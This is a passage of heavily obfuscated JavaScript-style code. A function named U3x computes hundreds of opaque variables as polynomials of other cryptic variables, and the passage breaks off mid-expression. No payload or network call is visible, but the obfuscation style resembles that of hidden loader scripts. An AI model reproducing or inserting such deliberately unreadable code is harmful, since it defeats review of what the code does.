U3x(){XB=nH+UQ*Xz+Z8*Xz*Xz+Xz*Xz*Xz,ZV=Ex+j8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,ZS=Z8+nH*Xz+j8*Xz*Xz+Xz*Xz*Xz,vY=c8+K7*Xz,Zl=nH+Z8*Xz+C3*Xz*Xz+Xz*Xz*Xz,Uv=nH+nH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,xT=Z8+C3*Xz+Z8*Xz*Xz+Xz*Xz*Xz,zp=Ex+C3*Xz+j8*Xz*Xz,sq=K7+nH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,DN=xH+C3*Xz+j8*Xz*Xz,Zs=T5+xH*Xz+Xz*Xz+Xz*Xz*Xz,mf=c8+T5*Xz+Z8*Xz*Xz+Xz*Xz*Xz,sl=xH+UQ*Xz+C3*Xz*Xz+Xz*Xz*Xz,Kq=nH+j8*Xz+K7*Xz*Xz+Xz*Xz*Xz,W7=xH+Xz+Xz*Xz,X8=C3+Z8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,QZ=Z8+Xz+Z8*Xz*Xz+Xz*Xz*Xz,lS=c8+K7*Xz+j8*Xz*Xz+Xz*Xz*Xz,MH=c8+UQ*Xz+UQ*Xz*Xz+Xz*Xz*Xz,tp=T5+T5*Xz+c8*Xz*Xz,NB=K7+Z8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,JU=xH+Xz+Xz*Xz+Xz*Xz*Xz,VS=nH+c8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Ec=UQ+Xz+Xz*Xz+Xz*Xz*Xz,Jq=Z8+T5*Xz+T5*Xz*Xz+Xz*Xz*Xz,Zn=C3+Xz+nH*Xz*Xz+Xz*Xz*Xz,RQ=c8+xH*Xz+Xz*Xz+Xz*Xz*Xz,Ul=UQ+nH*Xz+j8*Xz*Xz+Xz*Xz*Xz,f8=j8+T5*Xz,OH=K7+c8*Xz,B8=C3+j8*Xz+Z8*Xz*Xz,Yv=C3+nH*Xz+nH*Xz*Xz+Xz*Xz*Xz,p0=T5+xH*Xz+K7*Xz*Xz,rn=c8+j8*Xz+c8*Xz*Xz+Xz*Xz*Xz,GV=j8+nH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,kH=C3+j8*Xz+c8*Xz*Xz,RM=Ex+nH*Xz,BM=Ex+K7*Xz+T5*Xz*Xz+Xz*Xz*Xz,ND=Ex+nH*Xz+c8*Xz*Xz+Xz*Xz*Xz,qv=j8+Z8*Xz+nH*Xz*Xz+Xz*Xz*Xz,jq=c8+c8*Xz+j8*Xz*Xz+Xz*Xz*Xz,dx=c8+c8*Xz+Z8*Xz*Xz,nB=c8+nH*Xz+j8*Xz*Xz+Xz*Xz*Xz,gQ=K7+xH*Xz+j8*Xz*Xz+Xz*Xz*Xz,JY=c8+UQ*Xz+c8*Xz*Xz,Sn=T5+T5*Xz+Z8*Xz*Xz+Xz*Xz*Xz,w3=UQ+C3*Xz,BN=nH+j8*Xz+K7*Xz*Xz,kY=xH+UQ*Xz+K7*Xz*Xz,fD=c8+nH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,tN=Ex+Xz+j8*Xz*Xz+Xz*Xz*Xz,ZT=c8+Z8*Xz+c8*Xz*Xz+Xz*Xz*Xz,CQ=c8+UQ*Xz+T5*Xz*Xz+Xz*Xz*Xz,bd=Z8+K7*Xz+Z8*Xz*Xz+Xz*Xz*Xz,bM=UQ+c8*Xz+Xz*Xz,dK=nH+nH*Xz+j8*Xz*Xz,Xx=UQ+Xz+UQ*Xz*Xz+Xz*Xz*Xz,Tq=j8+xH*Xz+K7*Xz*Xz+Xz*Xz*Xz,lD=T5+UQ*Xz+c8*Xz*Xz+Xz*Xz*Xz,bp=UQ+nH*Xz+K7*Xz*Xz,nY=T5+nH*Xz+Z8*Xz*Xz,wV=C3+UQ*Xz+T5*Xz*Xz+Xz*Xz*Xz,rG=T5+Z8*Xz+Xz*Xz,qz=Z8+c8*Xz+T5*Xz*Xz,gD=Z8+C3*Xz+UQ*Xz*Xz+Xz*Xz*Xz,CS=c8+j8*Xz+Xz*Xz+Xz*Xz*Xz,Qs=T5+c8*Xz+T5*Xz*Xz+Xz*Xz*Xz,qd=UQ+j8*Xz+c8*Xz*Xz+Xz*Xz*Xz,Fv=Ex+C3*Xz+UQ*Xz*Xz+Xz*Xz*Xz,kS=Ex+T5*Xz+UQ*Xz*Xz+Xz*Xz*Xz,U=Z8+Xz+T5*Xz*Xz,JM=Ex+Xz+K7*Xz*Xz,cc=xH+C3*Xz+T5*Xz*Xz+Xz*Xz*Xz,wB=UQ+C3*Xz+Z8*Xz*Xz+Xz*Xz*Xz,pz=nH+K7*Xz+Xz*Xz,F1=Ex+C3*Xz+T5*Xz*Xz,f5=xH+nH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,qH=C3+Z8*Xz+Xz*Xz,Jn=nH+UQ*Xz+Xz*Xz+Xz*Xz*Xz,A5=nH+Z8*Xz+nH*Xz*Xz,QU=T5+j8*Xz+Xz*Xz+Xz*Xz*Xz,Wc=c8+c8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,cD=C3+j8*Xz+xH*Xz*Xz+Xz*Xz*Xz,KU=nH+xH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,nv=C3+nH*Xz+c8*Xz*Xz+Xz*Xz*Xz,cT=C3+Xz+xH*Xz*Xz+Xz*Xz*Xz,W1=K7+c8*Xz+j8*Xz*Xz,SN=c8+c8*Xz+Xz*Xz+Xz*Xz*Xz,Ic=j8+Z8*Xz+K7*Xz*Xz+Xz*Xz*Xz,f7=UQ+Xz+T5*Xz*Xz,Wx=Ex+Xz,zf=Z8+Z8*Xz+nH*Xz*Xz+Xz*Xz*Xz,G5=C3+K7*Xz+Xz*Xz,Ap=K7+j8*Xz+C3*Xz*Xz+Xz*Xz*Xz,ZQ=j8+C3*Xz+Z8*Xz*Xz+K7*Xz*Xz*Xz+K7*Xz*Xz*Xz*Xz,hl=K7+K7*Xz+Z8*Xz*Xz+Xz*Xz*Xz,VG=T5+Xz+c8*Xz*Xz,B3=xH+T5*Xz+j8*Xz*Xz,LZ=nH+K7*Xz+nH*Xz*Xz+Xz*Xz*Xz,Gl=T5+K7*Xz+Xz*Xz+Xz*Xz*Xz,wD=nH+C3*Xz+Z8*Xz*Xz+Xz*Xz*Xz,rd=T5+UQ*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Nq=T5+T5*Xz+c8*Xz*Xz+Xz*Xz*Xz,E7=K7+T5*Xz+c8*Xz*Xz,Mq=j8+K7*Xz+c8*Xz*Xz+Xz*Xz*Xz,kP=Ex+nH*Xz+j8*Xz*Xz+Xz*Xz*Xz,Cd=UQ+K7*Xz+Xz*Xz+Xz*Xz*Xz,gF=T5+T5*Xz+Xz*Xz+Xz*Xz*Xz,HK=Ex+nH*Xz+C3*Xz*Xz,qJ=xH+Xz+UQ*Xz*Xz+Xz*Xz*Xz,dT=c8+K7*Xz+nH*Xz*Xz+Xz*Xz*Xz,xY=K7+Z8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,g1=nH+Xz+c8*Xz*Xz+Xz*Xz*Xz,q0=K7+c8*Xz+Z8*Xz*Xz,W5=C3+c8*Xz+K7*Xz*Xz,Mx=Z8+K7*Xz+nH*Xz*Xz,Ln=j8+c8*Xz+T5*Xz*Xz+Xz*Xz*Xz,xQ=nH+T5*Xz+c8*Xz*Xz,fJ=UQ+j8*Xz+Xz*Xz+Xz*Xz*Xz,rP=UQ+C3*Xz+c8*Xz*Xz+Xz*Xz*Xz,nV=j8+xH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,hY=T5+Xz+T5*Xz*Xz,Pb=nH+T5*Xz+T5*Xz*Xz,CZ=xH+T5*Xz+Xz*Xz+Xz*Xz*Xz,cV=j8+T5*Xz+j8*Xz*Xz+Xz*Xz*Xz,Gn=C3+T5*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Dz=j8+C3*Xz+T5*Xz*Xz,Fb=T5+Xz+Xz*Xz,QP=K7+K7*Xz+c8*Xz*Xz+Xz*Xz*Xz,wT=xH+T5*Xz+T5*Xz*Xz+Xz*Xz*Xz,FD=K7+nH*Xz+K7*Xz*Xz+Xz*Xz*Xz,Wf=nH+j8*Xz+c8*Xz*Xz+Xz*Xz*Xz,In=c8+Z8*Xz+nH*Xz*Xz+Xz*Xz*Xz,VP=c8+C3*Xz+nH*Xz*Xz+Xz*Xz*Xz,Sp=Ex+c8*Xz+Z8*Xz*Xz,mU=j8+K7*Xz+T5*Xz*Xz+Xz*Xz*Xz,Bx=nH+nH*Xz+Xz*Xz,q3=C3+UQ*Xz+T5*Xz*Xz,MP=K7+K7*Xz+UQ*Xz*Xz+Xz*Xz*Xz,z0=K7+Z8*Xz+K7*Xz*Xz,TM=UQ+j8*Xz+Z8*Xz*Xz,VF=xH+UQ*Xz+j8*Xz*Xz+Xz*Xz*Xz,jM=UQ+UQ*Xz+K7*Xz*Xz,bF=j8+xH*Xz+c8*Xz*Xz+Xz*Xz*Xz,fq=Z8+Z8*Xz+c8*Xz*Xz+Xz*Xz*Xz,Gp=K7+Z8*Xz+Xz*Xz,zs=K7+Xz+K7*Xz*Xz+Xz*Xz*Xz,kn=j8+xH*Xz+j8*Xz*Xz+Xz*Xz*Xz,Cl=Z8+nH*Xz+T5*Xz*Xz+Xz*Xz*Xz,t3=Ex+UQ*Xz+Z8*Xz*Xz,JD=j8+Z8*Xz+C3*Xz*Xz+Xz*Xz*Xz,cJ=Ex+j8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,ql=nH+j8*Xz+T5*Xz*Xz+Xz*Xz*Xz,v3=UQ+K7*Xz,dG=T5+nH*Xz+Xz*Xz,gU=Ex+nH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,gc=UQ+c8*Xz+c8*Xz*Xz+Xz*Xz*Xz,fp=Ex+UQ*Xz+T5*Xz*Xz,vq=K7+c8*Xz+xH*Xz*Xz+Xz*Xz*Xz,lV=j8+Xz+K7*Xz*Xz+Xz*Xz*Xz,P0=c8+Xz+j8*Xz*Xz,cU=nH+Z8*Xz+K7*Xz*Xz+Xz*Xz*Xz,vz=UQ+nH*Xz+c8*Xz*Xz,S7=nH+c8*Xz,md=j8+c8*Xz+Xz*Xz+Xz*Xz*Xz,Qc=xH+xH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,VY=Ex+nH*Xz+Z8*Xz*Xz,ED=j8+K7*Xz+UQ*Xz*Xz+Xz*Xz*Xz,n7=K7+C3*Xz+T5*Xz*Xz,Oq=xH+K7*Xz+UQ*Xz*Xz+Xz*Xz*Xz,tv=Z8+c8*Xz+c8*Xz*Xz+Xz*Xz*Xz,Jz=j8+nH*Xz,mx=Ex+Xz+c8*Xz*Xz,J=c8+c8*Xz+T5*Xz*Xz,TU=C3+K7*Xz+UQ*Xz*Xz+Xz*Xz*Xz,df=xH+xH*Xz+c8*Xz*Xz+Xz*Xz*Xz,zS=C3+j8*Xz+Xz*Xz+Xz*Xz*Xz,Mf=xH+C3*Xz+Xz*Xz+Xz*Xz*Xz,R=K7+Xz,QG=c8+UQ*Xz+j8*Xz*Xz+Xz*Xz*Xz,KK=nH+Xz+T5*Xz*Xz,TN=T5+C3*Xz+xH*Xz*Xz+Xz*Xz*Xz,fP=Ex+T5*Xz+Xz*Xz+Xz*Xz*Xz,rJ=nH+K7*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Z0=c8+c8*Xz+c8*Xz*Xz,bP=UQ+nH*Xz+K7*Xz*Xz+Xz*Xz*Xz,Fx=K7+UQ*Xz+K7*Xz*Xz,AG=UQ+j8*Xz+c8*Xz*Xz,qn=C3+nH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,EB=xH+K7*Xz+K7*Xz*Xz+Xz*Xz*Xz,EM=Z8+c8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,SK=nH+T5*Xz+Xz*Xz,Rx=xH+j8*Xz+j8*Xz*Xz,AF=nH+UQ*Xz+K7*Xz*Xz+Xz*Xz*Xz,p8=Ex+xH*Xz+K7*Xz*Xz+Xz*Xz*Xz,Pq=T5+Z8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,rT=xH+j8*Xz+T5*Xz*Xz+Xz*Xz*Xz,Mz=C3+C3*Xz+c8*Xz*Xz+Xz*Xz*Xz,Rb=C3+C3*Xz+K7*Xz*Xz,C=Z8+c8*Xz,Q0=j8+c8*Xz+K7*Xz*Xz+K7*Xz*Xz*Xz+j8*Xz*Xz*Xz*Xz,nq=Z8+nH*Xz+K7*Xz*Xz+Xz*Xz*Xz,bS=c8+xH*Xz+c8*Xz*Xz+Xz*Xz*Xz,lQ=K7+T5*Xz+j8*Xz*Xz+Xz*Xz*Xz,sG=C3+nH*Xz+j8*Xz*Xz,bZ=UQ+Z8*Xz+C3*Xz*Xz+Xz*Xz*Xz,xv=K7+K7*Xz+T5*Xz*Xz+Xz*Xz*Xz,Hp=Ex+T5*Xz+Xz*Xz,Mv=Z8+T5*Xz+nH*Xz*Xz+Xz*Xz*Xz,Lz=Ex+nH*Xz+T5*Xz*Xz+Xz*Xz*Xz,gK=Ex+C3*Xz+Z8*Xz*Xz,bH=T5+c8*Xz+T5*Xz*Xz,L3=Z8+xH*Xz+nH*Xz*Xz+Xz*Xz*Xz,qN=Z8+Xz+nH*Xz*Xz,tS=Ex+K7*Xz+UQ*Xz*Xz+Xz*Xz*Xz,vf=Z8+Xz+j8*Xz*Xz+Xz*Xz*Xz,pV=nH+C3*Xz+nH*Xz*Xz+Xz*Xz*Xz,HS=Z8+Z8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,dz=Ex+j8*Xz+Xz*Xz,hK=T5+K7*Xz+c8*Xz*Xz,O7=nH+j8*Xz+Z8*Xz*Xz,Ss=nH+c8*Xz+T5*Xz*Xz+Xz*Xz*Xz,ZH=Z8+Xz,Od=K7+UQ*Xz+c8*Xz*Xz+Xz*Xz*Xz,c0=nH+K7*Xz,mJ=T5+Z8*Xz+nH*Xz*Xz+Xz*Xz*Xz,Ad=Ex+xH*Xz+Xz*Xz+Xz*Xz*Xz,Hs=UQ+Z8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Jl=Z8+j8*Xz+xH*Xz*Xz+Xz*Xz*Xz,s3=K7+K7*Xz,hH=UQ+C3*Xz+T5*Xz*Xz,rS=xH+Z8*Xz+T5*Xz*Xz+Xz*Xz*Xz,Hx=c8+xH*Xz+Xz*Xz,WU=UQ+Xz+K7*Xz*Xz+Xz*Xz*Xz,T0=j8+UQ*Xz+j8*Xz*Xz,O8=c8+Xz+Z8*Xz*Xz,I8=xH+K7*Xz+j8*Xz*Xz,Ub=Z8+j8*Xz+Z8*Xz*Xz,N7=c8+nH*Xz+Xz*Xz,Zd=xH+c8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,gH=C3+c8*Xz+Z8*Xz*Xz,fK=nH+c8*Xz+c8*Xz*Xz,Pc=K7+UQ*Xz+T5*Xz*Xz+Xz*Xz*Xz,I7=Z8+C3*Xz+c8*Xz*Xz,sx=nH+T5*Xz,z5=xH+Xz+T5*Xz*Xz+Xz*Xz*Xz,bY=xH+UQ*Xz+c8*Xz*Xz,LT=T5+c8*Xz+c8*Xz*Xz+Xz*Xz*Xz,XD=T5+j8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,gY=Ex+K7*Xz+T5*Xz*Xz,jD=UQ+C3*Xz+K7*Xz*Xz+Xz*Xz*Xz,Uq=nH+nH*Xz+T5*Xz*Xz+Xz*Xz*Xz,nK=UQ+T5*Xz+T5*Xz*Xz+Xz*Xz*Xz,Lq=Z8+Xz+T5*Xz*Xz+Xz*Xz*Xz,hb=j8+j8*Xz+Xz*Xz+Xz*Xz*Xz,Z3=nH+Z8*Xz+Xz*Xz,ST=nH+c8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Np=K7+xH*Xz+c8*Xz*Xz,nZ=K7+K7*Xz+C3*Xz*Xz+Xz*Xz*Xz,Ql=j8+Xz+xH*Xz*Xz+Xz*Xz*Xz,HY=c8+nH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Hd=T5+K7*Xz+c8*Xz*Xz+Xz*Xz*Xz,IV=c8+K7*Xz+T5*Xz*Xz+Xz*Xz*Xz,KJ=K7+xH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Df=xH+nH*Xz+Xz*Xz+Xz*Xz*Xz,RK=T5+K7*Xz+K7*Xz*Xz,ZG=T5+c8*Xz+xH*Xz*Xz,CU=xH+Z8*Xz+j8*Xz*Xz+Xz*Xz*Xz,Q5=Z8+Z8*Xz+Z8*Xz*Xz,Kn=K7+j8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Of=Ex+K7*Xz+xH*Xz*Xz+Xz*Xz*Xz,B=Ex+c8*Xz+K7*Xz*Xz,NJ=K7+UQ*Xz+K7*Xz*Xz+Xz*Xz*Xz,AU=UQ+K7*Xz+T5*Xz*Xz+Xz*Xz*Xz,wY=Z8+c8*Xz+K7*Xz*Xz,DS=j8+j8*Xz+K7*Xz*Xz+Xz*Xz*Xz,Vn=T5+K7*Xz+UQ*Xz*Xz+Xz*Xz*Xz,qZ=j8+Z8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,BB=UQ+Z8*Xz+j8*Xz*Xz+Xz*Xz*Xz,BJ=Ex+j8*Xz+T5*Xz*Xz+Xz*Xz*Xz,E5=Ex+K7*Xz+K7*Xz*Xz+Xz*Xz*Xz,Td=c8+K7*Xz+c8*Xz*Xz+Xz*Xz*Xz,d7=xH+Xz+c8*Xz*Xz,xM=K7+UQ*Xz+j8*Xz*Xz,bV=xH+K7*Xz+xH*Xz*Xz+Xz*Xz*Xz,rp=j8+c8*Xz+Z8*Xz*Xz,UN=xH+nH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Op=c8+T5*Xz+T5*Xz*Xz,wF=UQ+Xz+j8*Xz*Xz+Xz*Xz*Xz,fz=T5+C3*Xz+UQ*Xz*Xz+Xz*Xz*Xz,vT=C3+j8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,VU=UQ+j8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,vH=c8+xH*Xz+T5*Xz*Xz,Jd=UQ+K7*Xz+UQ*Xz*Xz+Xz*Xz*Xz,KY=Ex+j8*Xz+nH*Xz*Xz,Tv=nH+C3*Xz+UQ*Xz*Xz+Xz*Xz*Xz,tY=UQ+Xz+j8*Xz*Xz,hN=Z8+Xz+Xz*Xz,mP=K7+Xz+UQ*Xz*Xz+Xz*Xz*Xz,vv=c8+Z8*Xz+T5*Xz*Xz+Xz*Xz*Xz,fs=xH+Z8*Xz+c8*Xz*Xz+Xz*Xz*Xz,tZ=xH+xH*Xz+K7*Xz*Xz+Xz*Xz*Xz,Fz=nH+T5*Xz+Xz*Xz+Xz*Xz*Xz,wc=T5+j8*Xz+c8*Xz*Xz+Xz*Xz*Xz,xD=T5+T5*Xz+nH*Xz*Xz+Xz*Xz*Xz,NZ=Ex+c8*Xz+nH*Xz*Xz+Xz*Xz*Xz,Sc=Ex+K7*Xz+Xz*Xz+Xz*Xz*Xz,EQ=C3+Xz,nJ=UQ+c8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,b8=Ex+xH*Xz+C3*Xz*Xz+Xz*Xz*Xz,Rq=T5+Z8*Xz+Xz*Xz+Xz*Xz*Xz,Yl=xH+nH*Xz+c8*Xz*Xz+Xz*Xz*Xz,C7=Z8+Z8*Xz+Xz*Xz,h8=j8+Xz,AV=UQ+C3*Xz+j8*Xz*Xz+Xz*Xz*Xz,Y0=Ex+T5*Xz,WM=Ex+xH*Xz+xH*Xz*Xz+Xz*Xz*Xz,R1=T5+C3*Xz+Xz*Xz,Tf=UQ+c8*Xz+K7*Xz*Xz+Xz*Xz*Xz,LP=c8+nH*Xz+Xz*Xz+Xz*Xz*Xz,ps=xH+UQ*Xz+UQ*Xz*Xz+Xz*Xz*Xz,UD=j8+UQ*Xz+c8*Xz*Xz+Xz*Xz*Xz,kV=j8+nH*Xz+j8*Xz*Xz+Xz*Xz*Xz,hx=c8+nH*Xz+xH*Xz*Xz+Xz*Xz*Xz,FK=nH+Z8*Xz+nH*Xz*Xz+Xz*Xz*Xz,zq=C3+T5*Xz+K7*Xz*Xz+Xz*Xz*Xz,IK=K7+C3*Xz,PF=c8+Xz+Xz*Xz+Xz*Xz*Xz,WH=Z8+j8*Xz,HH=UQ+T5*Xz+K7*Xz*Xz,FM=Z8+nH*Xz+j8*Xz*Xz,Rl=K7+K7*Xz+xH*Xz*Xz+Xz*Xz*Xz,Jv=Ex+Z8*Xz+T5*Xz*Xz+Xz*Xz*Xz,ES=nH+Xz+UQ*Xz*Xz+Xz*Xz*Xz,KP=xH+UQ*Xz+Xz*Xz+Xz*Xz*Xz,Tc=xH+C3*Xz+K7*Xz*Xz+Xz*Xz*Xz,Qf=C3+K7*Xz+Xz*Xz+Xz*Xz*Xz,DQ=Ex+K7*Xz+c8*Xz*Xz,WF=nH+T5*Xz+UQ*Xz*Xz+Xz*Xz*Xz,mV=T5+nH*Xz+xH*Xz*Xz+Xz*Xz*Xz,m8=Ex+xH*Xz+Z8*Xz*Xz,g8=Z8+C3*Xz,JS=Z8+K7*Xz+UQ*Xz*Xz+Xz*Xz*Xz,M3=xH+Z8*Xz+c8*Xz*Xz+c8*Xz*Xz*Xz,fH=T5+Xz+K7*Xz*Xz+Xz*Xz*Xz,WP=c8+xH*Xz+T5*Xz*Xz+Xz*Xz*Xz,zV=UQ+c8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,q=c8+Xz,GK=C3+Xz+Xz*Xz,Bd=Ex+nH*Xz+nH*Xz*Xz+Xz*Xz*Xz,O0=nH+xH*Xz+nH*Xz*Xz,tB=K7+Z8*Xz+T5*Xz*Xz+Xz*Xz*Xz,kG=UQ+Xz+c8*Xz*Xz,Ol=K7+K7*Xz+nH*Xz*Xz+Xz*Xz*Xz,zD=K7+j8*Xz+nH*Xz*Xz+Xz*Xz*Xz,gP=K7+j8*Xz+K7*Xz*Xz+Xz*Xz*Xz,nU=UQ+nH*Xz+xH*Xz*Xz+Xz*Xz*Xz,zx=K7+j8*Xz+K7*Xz*Xz,MV=K7+Z8*Xz+j8*Xz*Xz+Xz*Xz*Xz,LU=nH+nH*Xz+C3*Xz*Xz+Xz*Xz*Xz,ls=T5+Xz+T5*Xz*Xz+Xz*Xz*Xz,KF=xH+j8*Xz+nH*Xz*Xz+Xz*Xz*Xz,cY=T5+Z8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,p5=Z8+C3*Xz+T5*Xz*Xz,Xc=C3+T5*Xz+Xz*Xz+Xz*Xz*Xz,q8=c8+Z8*Xz+Xz*Xz,B7=xH+j8*Xz+c8*Xz*Xz,Kf=K7+UQ*Xz+Z8*Xz*Xz+Xz*Xz*Xz,J5=Z8+K7*Xz+K7*Xz*Xz,nS=Z8+c8*Xz+K7*Xz*Xz+Xz*Xz*Xz,bn=C3+c8*Xz+j8*Xz*Xz+Xz*Xz*Xz,lT=j8+Z8*Xz+Xz*Xz+Xz*Xz*Xz,OF=c8+xH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,I1=C3+Xz+c8*Xz*Xz+Xz*Xz*Xz,gM=C3+T5*Xz,Ys=nH+xH*Xz+xH*Xz*Xz+Xz*Xz*Xz,LY=nH+Z8*Xz+Z8*Xz*Xz,mz=j8+c8*Xz+c8*Xz*Xz+Xz*Xz*Xz,IB=C3+K7*Xz+Z8*Xz*Xz+Xz*Xz*Xz,mB=nH+K7*Xz+UQ*Xz*Xz+Xz*Xz*Xz,YP=K7+c8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Bq=UQ+UQ*Xz+Z8*Xz*Xz+Xz*Xz*Xz,sd=K7+C3*Xz+c8*Xz*Xz+Xz*Xz*Xz,Iq=C3+Xz+j8*Xz*Xz+Xz*Xz*Xz,IZ=Ex+UQ*Xz+T5*Xz*Xz+Xz*Xz*Xz,lJ=Z8+Xz+Xz*Xz+Xz*Xz*Xz,hP=C3+UQ*Xz+UQ*Xz*Xz+Xz*Xz*Xz,qp=T5+nH*Xz+Xz*Xz+Xz*Xz*Xz,QY=K7+c8*Xz+c8*Xz*Xz+Xz*Xz*Xz,G3=xH+c8*Xz+T5*Xz*Xz,Gx=Ex+j8*Xz+c8*Xz*Xz,XY=nH+C3*Xz+Z8*Xz*Xz,AN=T5+c8*Xz+Xz*Xz,d1=T5+T5*Xz,IM=c8+Xz+C3*Xz*Xz+Xz*Xz*Xz,tl=T5+UQ*Xz+T5*Xz*Xz+Xz*Xz*Xz,FY=UQ+C3*Xz+Xz*Xz,Nv=C3+c8*Xz+T5*Xz*Xz+Xz*Xz*Xz,Dq=nH+Z8*Xz+c8*Xz*Xz+Xz*Xz*Xz,Pz=Ex+Xz+Z8*Xz*Xz+Xz*Xz*Xz,Ax=Ex+xH*Xz+T5*Xz*Xz,Zp=T5+j8*Xz+K7*Xz*Xz,pQ=j8+T5*Xz+T5*Xz*Xz,XH=Ex+Z8*Xz+T5*Xz*Xz,nM=xH+T5*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Zv=xH+K7*Xz+Xz*Xz+Xz*Xz*Xz,xJ=Z8+xH*Xz+Xz*Xz+Xz*Xz*Xz,K0=Z8+nH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,XQ=j8+UQ*Xz+c8*Xz*Xz,f0=xH+c8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,S1=C3+K7*Xz,IF=T5+xH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Pv=K7+Z8*Xz+c8*Xz*Xz+Xz*Xz*Xz,k1=C3+Z8*Xz+Z8*Xz*Xz,U8=c8+C3*Xz+UQ*Xz*Xz+Xz*Xz*Xz,YT=UQ+Xz+Z8*Xz*Xz+Xz*Xz*Xz,Ds=K7+UQ*Xz+j8*Xz*Xz+Xz*Xz*Xz,G0=j8+xH*Xz+T5*Xz*Xz,HT=K7+T5*Xz+T5*Xz*Xz+Xz*Xz*Xz,N=j8+Xz+Z8*Xz*Xz,pN=C3+Z8*Xz+c8*Xz*Xz,lz=nH+xH*Xz+c8*Xz*Xz+Xz*Xz*Xz,QD=xH+Z8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,DZ=T5+xH*Xz+xH*Xz*Xz+Xz*Xz*Xz,Hl=UQ+UQ*Xz+j8*Xz*Xz+Xz*Xz*Xz,vS=T5+j8*Xz+K7*Xz*Xz+Xz*Xz*Xz,v0=xH+Xz,wq=C3+Z8*Xz+nH*Xz*Xz+Xz*Xz*Xz,sK=Z8+T5*Xz+Z8*Xz*Xz,HU=Z8+C3*Xz+Xz*Xz+Xz*Xz*Xz,mS=c8+T5*Xz+j8*Xz*Xz+Xz*Xz*Xz,VD=T5+Xz+nH*Xz*Xz+Xz*Xz*Xz,I3=j8+UQ*Xz+Xz*Xz,fV=Z8+nH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,Z1=C3+K7*Xz+T5*Xz*Xz,fM=T5+K7*Xz,YS=Z8+K7*Xz+Xz*Xz+Xz*Xz*Xz,lf=C3+C3*Xz+Z8*Xz*Xz+Xz*Xz*Xz,cM=K7+C3*Xz+nH*Xz*Xz,Lp=Z8+c8*Xz+c8*Xz*Xz,Js=nH+K7*Xz+T5*Xz*Xz+Xz*Xz*Xz,Bn=T5+C3*Xz+Xz*Xz+Xz*Xz*Xz,DU=j8+Z8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,WG=j8+nH*Xz+Z8*Xz*Xz,tK=nH+c8*Xz+Z8*Xz*Xz,wz=nH+j8*Xz,sJ=Z8+K7*Xz+xH*Xz*Xz+Xz*Xz*Xz,Qq=Ex+UQ*Xz+Z8*Xz*Xz+Xz*Xz*Xz,H8=j8+Z8*Xz+nH*Xz*Xz,Cp=T5+j8*Xz+Xz*Xz,MN=nH+Xz+xH*Xz*Xz+Xz*Xz*Xz,OP=j8+T5*Xz+T5*Xz*Xz+Xz*Xz*Xz,wd=K7+c8*Xz+j8*Xz*Xz+Xz*Xz*Xz,HB=c8+xH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,nx=C3+j8*Xz+T5*Xz*Xz,jv=nH+j8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,DJ=Ex+Z8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,Tp=xH+T5*Xz+nH*Xz*Xz,g5=Ex+UQ*Xz+Xz*Xz,Qn=C3+UQ*Xz+Xz*Xz+Xz*Xz*Xz,vM=K7+c8*Xz+K7*Xz*Xz+K7*Xz*Xz*Xz+j8*Xz*Xz*Xz*Xz,pq=T5+Xz+C3*Xz*Xz+Xz*Xz*Xz,A=Ex+K7*Xz+K7*Xz*Xz,VZ=j8+xH*Xz+xH*Xz*Xz+Xz*Xz*Xz,PY=T5+UQ*Xz+C3*Xz*Xz+Xz*Xz*Xz,UJ=Z8+j8*Xz+Xz*Xz+Xz*Xz*Xz,Af=Ex+Z8*Xz+K7*Xz*Xz+Xz*Xz*Xz,Wz=K7+Z8*Xz+Z8*Xz*Xz,YK=T5+C3*Xz+j8*Xz*Xz,X=xH+K7*Xz+c8*Xz*Xz+Xz*Xz*Xz,KG=T5+Z8*Xz,jF=C3+C3*Xz+j8*Xz*Xz+Xz*Xz*Xz,dc=nH+C3*Xz+Xz*Xz+Xz*Xz*Xz,Gd=Ex+c8*Xz+T5*Xz*Xz+Xz*Xz*Xz,Dv=c8+xH*Xz+K7*Xz*Xz+Xz*Xz*Xz,MJ=xH+j8*Xz+Xz*Xz+Xz*Xz*Xz,Mc=j8+Xz+c8*Xz*X